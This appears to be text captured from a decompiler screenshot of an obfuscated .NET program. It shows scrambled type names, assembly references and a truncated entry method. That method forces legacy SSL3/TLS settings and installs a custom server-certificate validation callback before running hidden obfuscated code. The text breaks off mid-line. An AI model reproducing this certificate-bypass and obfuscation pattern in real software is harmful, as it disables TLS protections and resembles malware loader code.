 57c1295f-5e27-4184-9f88-91fd516acc28 (1.0.0.
Rhx6
PE
Type References
References
-
5kvLnDd
8Dl6D8bX
cy8dUhqj
DfNyiQmr
eBdlu4bNRRk
EgbqLC7
HPfJC4
lkknWtB8PS
5dUJkamPcT4 @02000002
NjSEP
O5ocsN
qAf
qtF
vTBX0
W8YlvluK2
WAxovobhq
WVSyi6ibWV5
XXL9m8hGM
System.Security (4.0.0.0)
System.Drawing (4.0.0.0)
System.Xml (4.0.0.0)
System.Web.Extensions (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Private.CoreLib (5.0.0.0)
mscorlib (4.0.0.0)
1 using System;
2 using System.Net;
3 using System.Net.Security;
4 using System.Runtime.CompilerServices;
5 using System.Security.Cryptography.X509Certificates;
6 using System.Windows.Forms;
7 using vTBX0;
8
9 namespace lkknWtB8PS
10 {
11 // Token: 0x02000002 RID: 2
12 public class 5dUJkamPcT4
13 {
14 // Token: 0x06000001 RID: 1 RVA: 0x00002EB4 File Offset: 0x000010B4
15 [STAThread]
16 public static void tcQ()
17 {
18 int num = 0;
19 do
20 {
21 if (num == 1)
22 {
23 ServicePointManager.SecurityProtocol = (SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls | SecurityProtocolType.Tls11 | SecurityProtocolType.Tls12);
24 num = 2;
25 }
26 if (num == 3)
27 {
28 oBH.Yy3vwp8eDs();
29 num = 4;
30 }
31 if (num == 4)
32 {
33 Application.Run();
34 num = 5;
35 }
36 if (num == 2)
37 {
38 Delegate serverCertificateValidationCallback = ServicePointManager.ServerCertificateValidationCallback;
39 if (5dUJkamPcT4.CS$<>9__CachedAnonymousMethodDelegate1 == null)
40 {
41 5dUJkamPcT4.CS$<>9__CachedAnonymousMethodDelegate1 = new RemoteCertificateValidationCallback(5dUJkamPcT4.eRjDeLZHO);
42 }
43 ServicePointManager.ServerCertificateValidationCallback = (RemoteCertificateValidationCallback)Delegate.Combine(serverCertificateValidationCallback, 5dUJkamPcT4.CS